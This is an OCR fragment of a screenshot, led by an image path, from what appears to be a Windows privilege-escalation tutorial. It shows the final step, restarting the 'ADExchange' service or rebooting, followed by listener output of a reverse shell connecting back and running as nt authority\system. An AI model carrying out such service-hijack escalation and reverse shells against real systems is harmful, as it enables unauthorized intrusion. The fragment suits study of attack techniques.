
    > sc stop "ADExchange"

    > sc start "ADExchange"

    OR

    > shutdown /r

[7] Enjoy !

    192.168.1.102: inverse host lookup 
failed: Unknown host

    connect to [192.168.1.101] from 
(UNKNOWN) [192.168.1.102] 51309

    Microsoft Windows [Version 
10.0.19045.2130]

    (c) Microsoft Corporation. All 
rights reserved.

    C:\Windows\system32>whoami

    nt authority\system
